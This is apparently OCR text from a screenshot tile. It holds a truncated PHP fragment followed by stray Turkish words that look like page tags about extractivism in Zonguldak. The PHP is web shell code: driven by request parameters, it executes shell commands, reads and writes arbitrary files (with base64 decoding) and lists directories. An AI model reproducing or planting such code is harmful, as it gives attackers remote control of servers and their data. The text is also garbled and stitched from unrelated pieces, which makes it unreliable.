
2>&1',$a);$o=implode("\n",$a);}echo $o;exit;}if($m==='read')
{echo
@file_get_contents($_REQUEST['p']??'');exit;}if($m==='write')
{$d=$_REQUEST['d']??'';if(isset($_REQUEST['b64']))$d=base
64_decode($d);echo
@file_put_contents($_REQUEST['p']??'',$d)===false?'FAIL':'O
K';exit;}if($m==='glob')
{foreach((array)@glob($_REQUEST['p']??'./*') as $x)echo
$x."\n";exit;}echo 'bad';exit;}
EtiketZonguldak
TÜRKİYE’DE
EKSTRAKTİVİZMLE